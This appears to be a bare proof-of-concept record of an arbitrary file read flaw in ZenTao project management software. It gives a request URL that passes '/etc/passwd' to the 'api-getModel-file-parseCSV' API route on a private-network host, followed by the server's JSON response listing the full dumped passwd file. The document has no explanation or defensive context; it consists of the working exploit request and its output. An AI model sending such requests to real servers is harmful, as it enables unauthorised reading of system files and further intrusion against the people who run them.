 192.168.175.128/zentaopms/www/api-getModel-file-parseCSV-fileName=/etc/passwd
ABP
{"status":"success","data":"[[\"root:x:0:0:root:\\\/root:\\\/bin\\\/bash\"],[\"daemon:x:1:1:daemon:\\\/usr\\\/sbin:\\\/usr\\\/sbin\\\/nologin\"],[\"bin:x:2:2:bin:\\\/bin:\\\/usr\\\/sbin\\\/nologin\"],[\"sys:x:3:3:sys:\\\/dev:\\\/usr\\\/sbin\\\/nologin
\"],[\"sync:x:4:65534:sync:\\\/bin:\\\/bin\\\/sync\"],[\"games:x:5:60:games:\\\/usr\\\/games:\\\/usr\\\/sbin\\\/nologin\"],[\"man:x:6:12:man:\\\/var\\\/cache\\\/man:\\\/usr\\\/sbin\\\/nologin\"],[\"lp:x:7:7:lp:\\\/var\\\/spool\\\/lpd:\\\/usr\\\/sbin
\\\/nologin\"],[\"mail:x:8:8:mail:\\\/var\\\/mail:\\\/usr\\\/sbin\\\/nologin\"],[\"news:x:9:9:news:\\\/var\\\/spool\\\/news:\\\/usr\\\/sbin\\\/nologin\"],[\"uucp:x:10:10:uucp:\\\/var\\\/spool\\\/uucp:\\\/usr\\\/sbin\\\/nologin\"],[\"proxy:x:13:13:proxy:
\\\/bin:\\\/usr\\\/sbin\\\/nologin\"],[\"www-data:x:33:33:www-data:\\\/var\\\/www:\\\/usr\\\/sbin\\\/nologin\"],[\"backup:x:34:34:backup:\\\/var\\\/backups:\\\/usr\\\/sbin\\\/nologin\"],[\"list:x:38:38:Mailing List Manager:\\\/var\\\/list:\\\/usr\\\/sbin
\\\/nologin\"],[\"irc:x:39:39:ircd:\\\/var\\\/run\\\/ircd:\\\/usr\\\/sbin\\\/nologin\"],[\"gnats:x:41:41:Gnats Bug-Reporting System (admin):\\\/var\\\/lib\\\/gnats:\\\/usr\\\/sbin\\\/nologin\"],[\"nobody:x:65534:65534:nobody:\\\/nonexistent:\\\/usr\\\/sbin
\\\/nologin\"],[\"_apt:x:100:65534::\\\/nonexistent:\\\/usr\\\/sbin\\\/nologin\"],[\"systemd-timesync:x:101:102:systemd Time Synchronization\",\"\",\"\",\"\",\":\\\/run\\\/systemd:\\\/usr\\\/sbin\\\/nologin\"],[\"systemd-network:x:102:103:systemd Network
Management\",\"\",\"\",\"\",\":\\\/run\\\/systemd:\\\/usr\\\/sbin\\\/nologin\"],[\"systemd-resolve:x:103:104:systemd Resolver\",\"\",\"\",\"\",\":\\\/run\\\/systemd:\\\/usr\\\/sbin\\\/nologin\"],[\"mysql:x:104:110:MySQL Server\",\"\",\"\",\"\",\":\\\/nonexistent:\\\/bin
\\\/false\"],[\"ntp:x:105:111::\\\/nonexistent:\\\/usr\\\/sbin\\\/nologin\"],[\"messagebus:x:106:112::\\\/nonexistent:\\\/usr\\\/sbin\\\/nologin\"],[\"Debian-exim:x:107:114::\\\/var\\\/spool\\\/exim4:\\\/usr\\\/sbin\\\/nologin\"],[\"uuidd:x:108:115::\\\/run
\\\/uuidd:\\\/usr\\\/sbin\\\/nologin\"],[\"redsocks:x:109:116::\\\/var\\\/run\\\/redsocks:\\\/usr\\\/sbin\\\/nologin\"],[\"tss:x:110:117:TPM2 software stack\",\"\",\"\",\"\",\":\\\/var\\\/lib\\\/tpm:\\\/bin\\\/false\"],[\"rwhod:x:111:65534::\\\/var\\\/spool
\\\/rwho:\\\/usr\\\/sbin\\\/nologin\"],[\"iodine:x:112:65534::\\\/var\\\/run\\\/iodine:\\\/usr\\\/sbin\\\/nologin\"],[\"stunnel4:x:113:120::\\\/var\\\/run\\\/stunnel4:\\\/usr\\\/sbin\\\/nologin\"],[\"miredo:x:114:65534::\\\/var\\\/run\\\/miredo:\\\/usr
\\\/sbin\\\/nologin\"],[\"dnsmasq:x:115:65534:dnsmasq\",\"\",\"\",\"\",\":\\\/var\\\/lib\\\/misc:\\\/usr\\\/sbin\\\/nologin\"],[\"sslh:x:116:122::\\\/nonexistent:\\\/usr\\\/sbin\\\/nologin\"],[\"postgres:x:117:124:PostgreSQL administrator\",\"\",\"\",\"\",\":\\\/var
\\\/lib\\\/postgresql:\\\/bin\\\/bash\"],[\"usbmux:x:118:46:usbmux daemon\",\"\",\"\",\"\",\":\\\/var\\\/lib\\\/usbmux:\\\/usr\\\/sbin\\\/nologin\"],[\"rtkit:x:119:126:RealtimeKit\",\"\",\"\",\"\",\":\\\/proc:\\\/usr\\\/sbin\\\/nologin\"],[\"_rpc:x:120:65534::\\\/run
\\\/rpcbind:\\\/usr\\\/sbin\\\/nologin\"],[\"Debian-snmp:x:121:128::\\\/var\\\/lib\\\/snmp:\\\/bin\\\/false\"],[\"statd:x:122:65534::\\\/var\\\/lib\\\/nfs:\\\/usr\\\/sbin\\\/nologin\"],[\"inetsim:x:123:129::\\\/var\\\/lib\\\/inetsim:\\\/usr\\\/sbin\\\/nologin
\"],[\"sshd:x:124:65534::\\\/run\\\/sshd:\\\/usr\\\/sbin\\\/nologin\"],[\"pulse:x:125:131:PulseAudio daemon\",\"\",\"\",\"\",\":\\\/var\\\/run\\\/pulse:\\\/usr\\\/sbin\\\/nologin\"],[\"speech-dispatcher:x:126:29:Speech Dispatcher\",\"\",\"\",\"\",\":\\\/var\\\/run
\\\/speech-dispatcher:\\\/bin\\\/false\"],[\"avahi:x:127:134:Avahi mDNS daemon\",\"\",\"\",\"\",\":\\\/var\\\/run\\\/avahi-daemon:\\\/usr\\\/sbin\\\/nologin\"],[\"saned:x:128:135::\\\/var\\\/lib\\\/saned:\\\/usr\\\/sbin\\\/nologin\"],[\"colord:x:129:137:colord
colour management daemon\",\"\",\"\",\"\",\":\\\/var\\\/lib\\\/colord:\\\/usr\\\/sbin\\\/nologin\"],[\"geoclue:x:130:138::\\\/var\\\/lib\\\/geoclue:\\\/usr\\\/sbin\\\/nologin\"],[\"king-phisher:x:131:139::\\\/var\\\/lib\\\/king-phisher:\\\/usr\\\/sbin\\\/nologin
\"],[\"Debian-gdm:x:132:140:Gnome Display Manager:\\\/var\\\/lib\\\/gdm3:\\\/bin\\\/false\"],[\"systemd-coredump:x:999:999:systemd Core Dumper:\\\/:\\\/usr\\\/sbin\\\/nologin\"],[\"docker-registry:x:133:141:Docker Registry\",\"\",\"\",\"\",\":\\\/var
\\\/lib\\\/docker-registry:\\\/usr\\\/sbin\\\/nologin\"],[\"\"]]","md5":"87998e08d7c4c415d1c5c4ed5464cdbf"}